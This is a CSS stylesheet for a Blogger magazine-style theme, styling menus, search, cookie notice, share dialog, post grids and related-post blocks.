.footer-container{padding:20px;background:var(--footer-copyright-bg);}
.footer-container .footer-copyright{position:relative;font-size:14px;margin:0}
.copyright-text{margin:0;color:var(--footer-text-color);}
.footer-container .footer-copyright a{color:var(--footer-text-color)}
.footer-container .footer-copyright a:hover{color:var(--footer-text-color)}
#footer-checks-menu{position:relative;display:block;margin:0}
.footer-checks-menu ul li{position:relative;float:left;margin:0}
.footer-checks-menu ul li a{float:left;font-size:15px;color:var(--footer-text-color);padding:0 5px;margin:0}
#footer-checks-menu ul li a:hover{opacity:0.8;}
.sharing-button .facebook a{background-color:#3b5999}
.sharing-button .twitter a,.sharing-button .twitter-square a{background-color:#00acee}
.sharing-button .reddit a{background-color:#ff4500}
.sharing-button .pinterest a,.sharing-button .pinterest-p a{background-color:#ca2127}
.sharing-button .linkedin a{background-color:#0077b5}
.sharing-button .whatsapp a{background-color:#3fbb50}
.sharing-button .mailbox a{background-color:#888}
#header-wrapper{position:relative;float:left;width:100%;height:auto;margin:0}
.hamburger-container .container{margin:0 auto;}
.hamburger-section,.hamburger-container{position:relative;background:var(--main-menu-bg);float:left;z-index:990;width:100%;height:75px;box-sizing:border-box;padding:0;margin:0;}
.logo-container{position:relative;box-sizing:border-box;width:100%;float:left;margin:0 30px 0 0;padding:0;}
.header-room img{display:block;width:auto;height:auto;max-height:45px;margin:0;}
.hamburger{display:none;color:var(--main-menu-text-color);height:40px;font-size:17px;padding:0 15px;}
.header-section{position:relative;display:flex;flex-wrap:wrap;justify-content:space-between;float:left;width:100%;margin:0;align-items:center;}
.header-left{position:static;display:flex;margin:0;align-items:center;}
.header-right{position:absolute;right:0;margin:0;overflow:hidden;background: var(--main-menu-bg);z-index:1;}
.rtl .header-right{left:0;right:unset;}
.header-room h1{display:block;font-size:25px;color:var(--main-logo-text-color);height:30px;line-height:30px;overflow:hidden;padding:0;margin:0}
.header-room h1 a{color:var(--main-logo-text-color)}
.header-room #title-header{display:none;visibility:hidden}
.header-room .LinkList .widget-content{display:flex;justify-content:space-between;align-items:center;}
.hamburger-container.show{top:0;margin:0;}
.hamburger-container.fixed-nos.show{background:var(--main-menu-bg)}
.main-menu-wrap{position:static;height:75px;margin:0}
#original-menu .widget,#original-menu .widget>.widget-title{display:none}
#original-menu .show-menu{display:block}
#original-menu{position:static;height:75px;z-index:10}
#original-menu ul>li{position:relative;display:flex;flex-shrink:0;}
#original-menuList>li>a{position:relative;display:flex;font-size:16px;color:var(--main-menu-text-color);font-weight:500;text-transform:capitalize;padding:0 20px;align-items:center;}
#original-menuList>li>a span{margin:0 3px 0 0;font-size:16px;color:var(--button-bg-color)}
#original-menuList>li>a:hover{opacity:0.8}
#original-menu ul>li>ul{position:absolute;float:left;left:0;top:60px;width:180px;background:var(--submenu-bg-color);z-index:99999;visibility:hidden;opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);padding:0;box-shadow:0 2px 5px 0 rgba(0,0,0,0.15),0 2px 10px 0 rgba(0,0,0,0.17)}
#original-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;-webkit-transform:translateX(-10px);transform:translateX(-10px);margin:0}
#original-menu ul>li>ul>li{display:block;float:none;position:relative}
#original-menu ul>li>ul>li a{position:relative;display:block;overflow:hidden;height:36px;font-size:13px;color:var(--sub-menu-text-color);line-height:36px;font-weight:600;box-sizing:border-box;padding:0 15px;margin:0;border-bottom:1px solid rgba(155,155,155,0.07)}
#original-menu ul>li>ul>li:last-child a{border:0}
#original-menu ul>li>ul>li:hover>a{opacity:0.8}
#original-menu ul>li.sub-tab>a:after,#original-menu ul>li.sub-has>a:after{content:'\F282';font-family:var(--icons-font);font-size:11px;font-weight:400;margin:5px 0 0 5px;transition: 0.31s;vertical-align: middle;}
.rtl #original-menu ul>li.sub-tab>a:after,.rtl #original-menu ul>li.sub-has>a:after{margin: 0 5px;}
.rtl #ArchiveList .flat li>a:before{float:right;}
.rtl #ArchiveList .flat li>a>span{float:left;}
#original-menu ul>li.sub-tab>a:hover:after,#original-menu ul>li.sub-has>a:hover:after{transform:rotate(180deg);transition:0.31s;}
#original-menu ul>li>ul>li.sub-tab>a:after{content:'\F285';float:right;margin:0}
#original-menu ul>li:hover>ul,#original-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate(0);transform:translate(0)}
#original-menu ul ul{transition:all .35s ease}
.loading-icon{width:100%;height:100%;display:flex;justify-content:center;align-items:center;}
.Pro-box .loading-icon{height:185px}
.search-section .loading-icon{margin: 15px 0;}
.loading-icon:after{content:"";width:40px;height:40px;border-radius:50%;border:2px solid var(--main-text-color);border-right:2px solid #c1c1c1;display:inline-block;animation:runload 0.6s infinite}
@-webkit-keyframes runload{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes runload{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}
.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.load-time{animation-name:fadeInUp}
.overlay, #overlay-id{visibility:hidden;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;background:rgb(10 18 43 / 0.61);backdrop-filter:blur(2px);z-index:1000;margin:0;transition:all .25s ease;}
.hamburger:before{content:"\F479";font-family:var(--icons-font);font-size:24px;font-weight:400}
#inner-menu{display:none;position:fixed;width:80%;height:100%;top:0;left:0;bottom:0;background:var(--mobile-menu-bg);overflow:auto;z-index:1010;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;box-shadow:3px 0 7px rgba(0,0,0,0.1);-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open #inner-menu{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible;opacity:.99;-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.inner-container{display:flex;padding:10px 0;margin:0;box-shadow:3px 2px 4px 1px rgb(135 135 135 / 0.20);opacity:0;transition:all ease-in-out .3s;justify-content:space-between;align-items: center;}
.inner-container .date-format{color:var(--mobile-text-color);}
.rtl .inner-container .date-format{padding:0 36px 0 0}
.rtl .inner-container .date-format:before{left:left:unset;right:6px;}
#inner-menu{transition:all .6s ease-in-out}
.hide-mobile-menu{display:block;color:var(--main-menu-text-color);font-size:20px;line-height:28px;text-align:center;cursor:pointer;z-index:20;background:rgb(137 137 137 / 0.10);border-radius:4px;padding:0 12px;margin: 0 10px 0 0;transition:transform ease-out .2s;}
.rtl .hide-mobile-menu{margin: 0 0 0 4px;}
.hide-mobile-menu:hover{opacity:0.8;}
.hide-mobile-menu:before{content:"\F659";font-family:var(--icons-font);font-size: 14px;font-weight:400}
.spring-open .inner-container,.spring-open .mobile-container{opacity:1}
.mobile-container{display:flex;flex-direction:column;opacity:0;justify-content:space-between;float:left;width:100%;height:calc(100% - 11%);transition:all ease-in-out .3s}
.social-mobile ul{margin: 0 0 0 15px;float: left;}
.post-inner-data.flex{display:flex;align-content:center;}
.post-inner-user{position:relative;float:left;}
span.author-image{position:relative;display:block;height:40px;width:40px;}
span.author-image img{border-radius:50%;padding:1px;border:1px solid var(--button-bg-color);}
.mobile-menu{position:relative;float:left;width:100%;box-sizing:border-box;padding:0 25px 0 0;}
ul#original-menuList{display:flex;height:75px;margin: 0 0 0 15px;}
.mobile-menu>ul{margin:0}
#original-menu .fa{padding:0 5px}
.mobile-menu .fa{margin:5px;padding:auto}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;font-weight:600;margin:0;padding:0}
.mobile-menu>ul li ul{overflow:hidden}
.mobile-menu>ul>li{border-bottom:1px solid rgb(181 181 181 / 0.20)}
.mobile-menu>ul>li.sub-tab>a:after,.mobile-menu>ul>li>ul>li.sub-tab>a:after{font-family:var(--icons-font);font-weight:400;content:"\F282";position: absolute;right: 0;font-size:16px;vertical-align:middle;}
.rtl .mobile-menu>ul>li.sub-tab>a:after,.rtl .mobile-menu>ul>li>ul>li.sub-tab>a:after{left: 0;right: unset;}
.mobile-menu ul li.sub-tab.show>a:after{content:'\F286'}
.mobile-menu ul li a:hover,.mobile-menu ul li.sub-tab.show>a,.mobile-menu ul li.sub-tab.show>.submenu-toggle{opacity:0.8}
.mobile-menu>ul>li>ul>li a{display:flex;font-size:15px;font-weight:400;color:var(--mobile-text-color);padding:5px 0 5px 15px;margin: 0 0 8px;justify-content:space-between;flex-wrap:wrap;}
.mobile-menu>ul>li>ul>li a:before{content:"\F309";font-family:var(--icons-font);font-style:normal;font-weight:400;color:rgb(88 88 88 / 0.42);font-size:6px;padding-right:5px;position:absolute;left:4px;vertical-align:middle;}
.mobile-menu>ul>li>ul>li>ul>li>a:before{left:18px;}
.mobile-menu>ul>li>ul>li>ul>li>a{padding:5px 0 5px 30px}
.mobile-menu ul>li>.submenu-toggle:hover{opacity:0.8;}
.fixed-nos{position:fixed;top:-80px;left:0;width:100%;z-index:990;box-shadow: none;transition:top .17s ease}
.spring-open .fixed-nos{top:0}
.spring-open{overflow:hidden;left:0;right:0}
.search-wrap{position:relative;display:flex;height:75px;align-items:center;margin:0;}
#search-flex{position:fixed;display:flex;flex-direction:column;top:25px;left:50%;max-width:480px;width:95%;background:var(--block-bg);overflow:hidden;visibility:hidden;opacity:0;transform:translate3d(-50%,50%,0);z-index:1010;border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);transition:all .17s ease;}
.active-search #search-flex{backface-visibility:inherit;visibility:visible;opacity:1;transform:translate3d(-50%,0,0);}
.active-search #overlay-id{cursor:url("data:image/svg+xml;charset=UTF-8,%3csvg width='17' height='17' viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg'%3e%3cline x1='0' y1='100' x2='100' y2='0' stroke-width='14' stroke='white'%3e%3c/line%3e%3cline x1='0' y1='0' x2='100' y2='100' stroke-width='14' stroke='white'%3e%3c/line%3e%3c/svg%3e"),auto;visibility:visible;opacity:1;}
.search-flex-container{display:flex;justify-content:space-between;align-items:center;position:relative;width:100%;height:100%;border-bottom:1px solid rgb(120 120 120 / 0.11);overflow:hidden;margin:0;}
.search-flex-container .search-form{position:relative;flex:1;padding:0;border:0;border-radius: 4px 0 0 4px;}
.search-flex-container .search-input{position:relative;width:100%;height:60px;background: transparent;color:var(--featured-posts-title);font-size:15px;font-weight:400;padding:0 0 0 15px;border:0;}
.rtl .search-flex-container .search-input{padding:0 15px 0 0;}
.search-flex-container .search-input:focus,.search-flex-container .search-input::placeholder{color:var(--featured-posts-title);outline:none}
.search-flex-container .search-input::placeholder{opacity:.70}
.search-flex-close{width:50px;height:50px;border-radius:0 4px 4px 0;background: transparent;color:var(--featured-posts-title);font-size:24px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:transform ease-out .2s;z-index:20;padding:0;margin:0;}
.search-flex-close:hover{opacity:0.8;}
.search-button-flex{color:var(--main-menu-text-color);width:40px;height:40px;font-size:20px;text-align:center;line-height:40px;cursor:pointer;z-index:20;padding:0;margin:0;transition:margin .25s ease;}
.search-button-flex:before,.search-hidden:after{content:"\F52A";font-family:var(--icons-font);font-weight:400}
input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}
.search-input input{border-radius:5px;padding:5px 10px;width:98%;border:2px solid #eee}
#cookies-iki{display:none;position:fixed;bottom:20px;left:20px;width:300px;background-color:var(--block-bg);z-index:222;padding:20px;visibility:hidden;opacity:0;border-radius:4px;box-shadow:0 2px 8px 0px rgb(0 0 0 / 0.11);transition:all .30s ease}
#cookies-iki .cookies .widget .widget-content a{color:var(--primary-nav-text);text-decoration:underline;}
#cookies-iki .cookies .widget .widget-content a:after{content:'\F1C5';font-family:var(--icons-font);font-size:10px;font-weight:400;margin:0 0 0 3px;vertical-align:middle;}
#cookies-iki.cookies-show{visibility:visible;opacity:1;}
#cookies-iki .cookies .widget .widget-title{display:none;}
.cookies-bt{display:inline-block;height:35px;background-color:var(--button-bg-color);font-size:14px;color:var(--button-text-color);font-weight:600;line-height:35px;padding:0 20px;border:0;border-radius:4px;}
#cookies-iki .cookies .widget .widget-content{display:block;font-size:14px;color:var(--primary-nav-text);margin:0 0 15px;}
.cookies-bt:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
#hidden-widget-container,.hide,.hidden-widgets{display:none;visibility:hidden}
.my-ajax{position:relative;display:block;max-width:480px;margin: 10px 0 0;}
.search-box{position:relative;display:block;padding:2px 5px;margin:5px 10px;border-radius:6px;border:1px solid rgb(120 120 120 / 0.11);box-shadow:0px 0px 4px 2px rgb(129 129 129 / 5%);box-sizing:border-box;overflow:hidden;}
.search-thumb{position:relative;display:block;float:left;width:120px;height:90px;margin:0 10px 0 0;border-radius:6px;overflow:hidden;}
.link-snip{display:block;text-align:center;margin:15px;}
.link-snip a{display:block;background:var(--button-bg-color);color:var(--button-text-color);border-radius:6px;font-size:15px;padding:8px 0;}
.post-snip{color:var(--post-snip-data);font-size:14px;font-weight:400;padding:0}
span.post-author{font-weight: 500;margin:0 0 0 4px;}
span.post-author:not(.entery-category-fly span.post-author){color:var(--main-text-color);}
.entery-category-box{overflow:hidden;}
.raw-main-wrapper .entery-category-box, .sidebar .popular-post .entery-category-box{padding: 7px 0 0;}
span.post-tag{width:fit-content;display:flex;align-items:center;height:18px;background-color:var(--lables-buttons-color);font-size:11px;color:var(--lables-text-color);font-weight:500;text-transform:uppercase;line-height:0;padding:1px 8px 0;border-radius:2px;z-index:2;}
.item1 span.post-tag,.post-filter:nth-child(1) span.post-tag{--lables-buttons-color:#bf4400;}
.item2 span.post-tag,.post-filter:nth-child(2) span.post-tag{--lables-buttons-color:#1070ce;}
.item3 span.post-tag,.post-filter:nth-child(3) span.post-tag{--lables-buttons-color:#097c13;}
.item4 span.post-tag,.post-filter:nth-child(5) span.post-tag{--lables-buttons-color:#4828db;}
.post-filter:nth-child(6) span.post-tag,.item5 .entery-category span.post-tag{--lables-buttons-color:#db2828;}
.post-filter:nth-child(7) span.post-tag,.item6 .entery-category span.post-tag{--lables-buttons-color:#2831db;}
.post-filter:nth-child(8) span.post-tag{--lables-buttons-color:#db5e28;}
.post-filter:not(:nth-child(1)):not(:nth-child(3)):not(:nth-child(5)):not(:nth-child(7)):not(:nth-child(8)):nth-child(odd)span.post-tag{--lables-buttons-color:#1070ce;}
.post-filter:not(:nth-child(2)):not(:nth-child(6)):not(:nth-child(8)):nth-child(even)span.post-tag{--lables-buttons-color:#097c13;}
img.post-author-image{position:relative;display:inline-block;height:20px;width:20px;border-radius:50%;vertical-align:middle;}
.rtl img.post-author-image{margin: 0 0 0 5px;}
.post-inner-username{position:relative;margin:0 0 0 10px;font-size:12px;color:var(--post-snip-data);}
.rtl .post-inner-username{margin:0 10px 0 0;}
.post-times .post-date{margin:0 0 0 -5px;}
.rtl .post-times .post-date{margin:0;}
.all-flex{display:flex;justify-content:space-between;align-items:center;padding:0 0 12px;border-bottom:1px solid rgb(100 100 100 / 0.12)}
.post-inner-comments.flex{position:relative;overflow:hidden;margin:0 5px 0;display:flex;align-items:center;align-content:center;}
.post-times{position:relative;overflow:hidden;margin:4px 0 0;}
span#readTime:before{content:"\F291";font-family:var(--icons-font);font-weight:400;font-size:13px;vertical-align: middle;margin:0 3px 0 5px;}
.post-date i{font-weight:400;font-size:10px;vertical-align: middle;margin:0 5px;}
.post-snip a{color:#333;transition:color .40s}
.post-snip .author-image{overflow:hidden;position:relative;display:inline-block;width:25px;vertical-align:middle;height:25px;background-color:var(--runs-author-color);padding:1px;margin:0 3px 0 0;border:1px solid rgba(0 0 0 / 0.25);border-radius:100%;box-shadow:0px 0px 4px 3px rgba(0 0 0 / 0.06);}
.t-ads{display:block;overflow: hidden;background-color:var(--ads-bg);text-align:center;line-height:85px;font-size:13px;font-style:italic;color:var(--ads-text);margin:10px;border-radius:6px;}
.t-ads-res{display:block;background-color:var(--ads-bg);text-align:center;line-height:205px;font-size:13px;font-style:italic;color:var(--ads-text);margin:10px;border-radius:6px;}
.Pro-box .entery-category .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.entry-title a{display:block;color:var(--featured-posts-title)}
.entry-title a:hover{opacity:0.8}
.StickyBox{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;opacity:0;visibility:hidden;transform: translate3d(0,72%,0);transition: all .2s ease;z-index:15151515;}
.show-share .StickyBox{opacity:1;visibility:visible;transform: translate3d(0,0,0);}
.StickyTab{display:flex;flex-direction:row;align-content:center;justify-content:space-between;align-items:center;width:100%;box-sizing:border-box;padding:0 0 20px;margin:0 0 10px;color:var(--title-share);border-bottom:1px solid rgb(92 92 92 / 0.17);}
.StickyType{position:relative;display:block;float:left;font-size:15px;font-weight: 700;}
.copy-section{width:100%;}
.copy-section .title{font-size:14px;font-weight:700;padding:0 20px;}
.copy-post{display:flex;align-items:center;align-content:center;box-sizing:border-box;position:relative;justify-content:center;margin:10px 20px 0;}
.copy-post:before{content:'\F471';font-weight:400;font-family:var(--icons-font);position:absolute;left:12px;font-size:19px;color:var(--theme-text-color)}
.rtl .copy-post:before{left:initial;right:12px;}
.copy-post.copied:before{content:'\F26F';color:#16c900;}
.copy-post input#showlink{color:#6b6b6b;background: transparent;width:100%;height:35px;padding:0 0 0 38px;border:1px solid rgb(133 133 133 / 0.20);border-radius:5px 0 0 5px;}
.rtl .copy-post input#showlink{padding:0 38px 0 0;border-radius:0 5px 5px 0;}
.copy-post button{background:var(--button-bg-color);color:var(--button-text-color);height:35px;width:80px;border:none;cursor:pointer;border-radius:0 5px 5px 0;}
.rtl .copy-post button{border-radius:5px 0 0 5px;}
.StickyTab label{position:relative;display:block;font-size:20px;cursor:pointer;color:var(--title-share);}
.StickyTab label:hover{transform:rotate(90deg);transition:0.31s;}
.StickyDemo{width:100%;max-width:500px;max-height:90%;display:flex;margin:0 auto;padding:20px 20px 35px;background-color:var(--bg-cards);border-radius:8px;overflow:hidden;position:relative;box-shadow:0 10px 8px -8px rgb(0 0 0 / 0.12);flex-direction:column;align-content:center;align-items:center;justify-content:space-between;}
.share-wrapper-icons.colorful-ico{display:flex;flex-wrap:wrap;list-style:none;margin:0 0 10px;padding:10px 0 20px;border-bottom:1px solid rgb(133 133 133 / 0.20);}
.share-wrapper-icons.colorful-ico li{list-style:none;width:25%;text-align:center;}
.share-wrapper-icons.colorful-ico li a{display:block;width:80px;height:40px;line-height:25px;font-size:11px;margin:6px auto;padding:15px 0;border-radius:5px;background:var(--box-posts-share);border:1px solid rgb(116 116 116 / 0.09);text-align:center;cursor:pointer;}
.share-wrapper-icons.colorful-ico li a:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.messageDone span{position:absolute;left:0;right:0;bottom:-70px;font-size:12px;display:block;width:190px;margin:0 auto 20px;padding:8px;border-radius:3px;background-color:rgb(0 0 0 / 0.63);color:#fefefe;line-height:20px;text-align:center;opacity:0;-webkit-animation:slidein 2s ease forwards;animation:slidein 2s ease forwards;}
div#messageDone{display:block;padding:20px 0 0;}
.share-wrapper-icons.colorful-ico a:before{font-size:24px;text-align:center;margin:0 auto;display:block;}
.show-share .overlay{filter:blur(2.5px);background-color:rgba(27,27,37,0.5);z-index:151515;backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
.entery-category-fly .entry-title,.type-video a{color:var(--featured-posts-title-featured);}
.entery-category-fly .post-snip,.type-video .entery-category .post-snip{--post-snip-data:var(--snip-text-color);--label-text-color:var(--snip-text-color);}
.type-video span.post-author{--main-text-color:var(--snip-text-color);}
.Pro-box .type-video .widget-title h3{--body-color-main:#333333;--theme-text-color: var(--featured-posts-title-featured);}
.post-filter .entry-title{font-size:23px;}
.my-grid{display:flex;flex-wrap:wrap;justify-content:space-between;}
.modal-grid{position:relative;margin:0 0 10px;}
.modal-grid.item0{width:calc(37% - 1em);}
.modal-box .modal-grid{position:relative;width:calc((100% - 10px) / 2);}
.modal-box .modal-grid:not(.modal-grid.item6,.modal-grid.item5){margin:0 0 10px;}
.modal-box{display:flex;justify-content:space-around;flex-wrap:wrap;width:63%;}
.modal-grid.item0 .post-filter-link{width:100%;height:410px;}
.modal-grid .post-filter-link{position:relative;float:left;width:160px;height:130px;display:block;overflow:hidden;border-radius:4px;}
a.simple-viewmore{color:var(--button-text-color);background: var(--button-bg-color);font-size:13px;font-weight:400;padding: 3px 12px;border-radius: 3px;z-index:1;}
a.simple-viewmore:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
div#top-wrap{position:relative;background:var(--sp-bg);overflow:hidden;}
div#top-wrap:after{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbOip5JZnBMlDOL6XKG68fgSdOQpg5QMEO-DQrvC_gBNfs3-XekxaE0whbenScHZ-3R489J4Q9TThA_G6tWGqpgMIZacVku9Ye2RusmZjCl-xFg4-tJ_4eSSkH6GFjMjCw6vxYFlsHRV2ZA6k15N6Ptb6GchlKTgcrmdPu6c6Othroux6zRmDnQDOE/s1600/vc%204-min.png) no-repeat scroll;top:40px;background-position:bottom;}
div#top-wrap:before{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpiMtHL2b_00dE-ubaCmkDPb7f8N3qrgy9XRaj4TA-_jUz6nJUVwLtv6P8wcmUlxhLpTivwGtyKa_umThm8Ad75M7w-aMzal0HpnFMYJ6Siw7DnQpt3IRQ42imetRBgBGV9Cnoi6wp1YIry03IUkfkHyiEh-pXpcFoKhTmd3eb_u-__99ztLyUQ_g-/s1600/vc-min.png) no-repeat scroll;top:0;background-position:top;}
div#top-wrap:before,div#top-wrap:after{position:absolute;right:0;bottom:0;content:"";width:200px;opacity:var(--op-bg)}
div#top-box:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7FTvTTrRz4wl-drujQHMWWOlhp6wcIwaU2lUfE-RWJUZhHGQXnpsHoksfRutmwX74WdGKYcMDTdfw6C-o9KFIdKbNHcuCrbk_ci1v8jfBuD-f_Y3zvDuDEJ0nzg1EKQYdS72ic8Zf6xyfehKLF_6rQ2XS_9YWV15YRRlAuU8Xt_YH2BwVEHfyor4Q/s1600/icos3-min.png);filter:grayscale(1);left:-125px;top:30%;-webkit-animation:spin 9s linear infinite;-moz-animation:spin 9s linear infinite;animation:spin 9s linear infinite;position:absolute;content:'';height:100px;width:100px;background-repeat:no-repeat;background-size:contain;background-position:left;opacity:var(--op-bg)}
div#top-wrap .Pro-box .widget-title h3{--body-color-main:var(--sp-bg);}
.raw-main-wrapper{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:25px;justify-items:start;align-items:start;}
.block-step.item0{grid-column:1/2;grid-row:1/2;}
.block-step.item1{grid-column:2/3;grid-row:1/2;}
.block-step.item2{grid-column:3/4;grid-row:1/2;}
.block-step.item3{grid-column:4/5;grid-row:1/2;}
.block-step{position:relative;float:left;width:100%;overflow:hidden;}
.block-step .block-thumb{position:relative;width:100%;height:100%;overflow:hidden;border-radius:10px;}
.block-step .block-thumb .post-filter-link{display:block;width:100%;height:200px;overflow:hidden;box-sizing:border-box;}
.block-wrapper{position:relative;display:flex;width:100%;margin:0;justify-content:space-between;background:var(--body-color-main);border-radius:5px}
.block-combo{margin:0;width:43%;}
.block-module{position:relative;display:flex;float:left;width: 100%;overflow:hidden;box-sizing:border-box;border:1px solid rgb(18 18 18 / 17%);border-radius:6px;}
.block-module .entery-category{flex:1;padding:10px 10px 0;}
.block-combo .block-module:not(.block-module.item4){margin:0 0 22px;}
.block-module.item0{width:calc(57% - 1em);flex-direction: column;}
.block-module.item0 .post-filter-link{width:100%;height:400px;border-radius:4px;}
.block-module .post-filter-link{position:relative;float:left;width:140px;height:120px;display:block;overflow:hidden;border-radius:5px;}
div#mega-wrap1{position:relative;background:linear-gradient(360deg,#0c0c0c,#363636);overflow:hidden;}
div#mega-wrap1:after,div#mega-wrap1:before{content:"";position:absolute;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibcdlaPCSxUDIass4eBUpYap2zA5kOV0mru9cpnRSX0GBH3HosYB0Hw4DdO0tPyS_gQd_67YwSzR-dpL2NOGU3tYcyAMXWNcSCeTpanE_x7dwHCfGEXfjHUd_aAxSDuX7farpNLdhiQ_RC/s1320/Frame.png) no-repeat scroll left top;bottom:0;margin:auto;top:0;width:150px;height:415px;}
div#mega-wrap1:after{left:0;}
div#mega-wrap1:before{transform:rotate(180deg);right:0;}
.Pro-box .type-megagrid{overflow:hidden;}
.Pro-box .open-iki,.featured-post-pro .open-iki{display:block!important}
.entery-category-fly{position:absolute;left:0;bottom:0;z-index:11;width:100%;box-sizing:border-box;padding:5px 10px 10px}
.related-box-featured{position:relative;margin:0 0 30px;clear:both}
.my-related{display:flex;justify-content:space-between;flex-wrap:wrap;margin:10px 0 0;}
.related-runs{position:relative;margin:0 0 25px;clear:both;display:block;padding:15px;}
.ProPosts-related .entry-title a{position:relative;display:block;font-size:16px;line-height:17px;}
.related-runs .related-box{width:31%;position:relative;margin:0}
.entery-category{position:relative;overflow:hidden;padding:10px;}
.related-box-featured{position:relative;margin:0 0 30px;clear:both}
.related-box{width:calc((100% - 10px) / 3);position:relative;margin:0}
.related-box .related-box-thumb .post-filter-link{position:relative;width:100%;height:100%;display:block;overflow:hidden}
.related-box .related-box-thumb{width:100%;height:130px;display:block;overflow:hidden;border-radius: 10px;}
div#ft-post:after{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmbYaeensDd77f9DgZwiY_lqo8PvyaNNjgzgZTDIzHKobe1N1DvQdNZlwYUAbvqnDkrO85Jm_So2De84Ut9dJ8v8tI8Oj9uCYkORF5Si3RJjDUO1pg7XnRfR8RWGUwgOs_b0sqLhVPqCBoZO159zfA2o9lHBsM7Ay9uJXoo7sSlqobEbNPWG4roQ3Z/s1600/ico%20d-min.png);bottom:0;right:-160px;height:200px;width:200px;}
div#ft-post:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIbKJdu_XbXco3hYR9OLMtNEBoDNC5lZp6Qf7hhCrf3XQnayGVTuKFhdNeTvMmfaaxRojMtWDy1hSt4rbRkKLrnaJh1sibCPsMA-t0tBJnwbR3jPOcr2TREN6jRMZZFwTby0nqQ4NAffxZlQIvKeN3CraVUiPjRK1nG1_zmEGAogLhD_d-omlmH6FN/s1600/ico%20d1-min.png);top:14px;left:-72px;height:100px;width:100px;}
div#ft-post:before,div#ft-post:after{position:absolute;content:'';background-repeat:no-repeat;background-size:cover;background-position:left;}
.Pro-flex .widget{position: relative;display:none;float: left;width: 100%;box-sizing: border-box;border-radius:4px;padding:7px;z-index: 1;}
.Pro-flex .widget.PopularPosts,.Pro-flex .open-iki{display:block!important}
.Pro-flex .widget .widget-content{position:relative;float: left;width: 100%;display:flex;align-items:center;justify-content:center;overflow:hidden;min-height:365px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .modal-grid.item0 .entry-title,.Pro-box .video-module.item0 .entry-title,.square-posts.item0 .entry-title{font-size:30px}
.featured-grid-all{position:relative;display:flex;width:100%;margin:30px auto 10px;justify-content:space-between;}
.featured-grid-all .featured-box.item0{width:calc(55% - 1em);}
.featured-box{position:relative;overflow: hidden;}
.featured-block{margin:0;width:45%;}
.featured-box.item0 .entery-category-fly{bottom: 15px;}
div#top-box{z-index:1;}
.Pro-flex .widget .post-filter-link{width:100%;height:100%;position:relative;display:block;overflow:hidden;}
.Pro-flex .widget .post-filter-inner.gaint{width:100%;height:460px;}
.featured-box:not(.featured-box.item0,.featured-box.item2){margin:0 0 10px;}
.Pro-flex .widget .post-filter-inner{position:relative;float:left;width:100%;height:225px;margin:0 15px 0 0;display:block;overflow:hidden;border-radius:10px;}
.video-wrapper{position: relative;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}
.video-box{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}
.video-module.item1{grid-row:1/2;grid-column:1/3;}
.video-module.item2{grid-row:2/3;grid-column:1/2;}
.video-module.item3{grid-row:2/3;grid-column:2/3;}
.video-module{position:relative;display:block;overflow:hidden;margin:10px 0 0;}
.video-module .post-filter-inner{position:relative;float:left;width:100%;height:223px;display:block;overflow:hidden;border-radius:4px;}
.video-module.item0 .post-filter-inner{width:100%;height:477px;}
.video-module .post-filter-inner .post-filter-link{width:100%;height:100%;position:relative;display:block;overflow:hidden;}
.post-tag-color{display:block;color:var(--lables-buttons-color);font-size:13px;font-weight:600;}
.Pro-box .widget{float:left;width:100%;padding:15px;border-radius:4px;margin:15px 0;box-sizing:border-box;}
.widget-title{position:relative;display:flex;justify-content:space-between;align-items:center;float:none;width:100%;height:32px;box-sizing:border-box;margin:0 0 14px;}
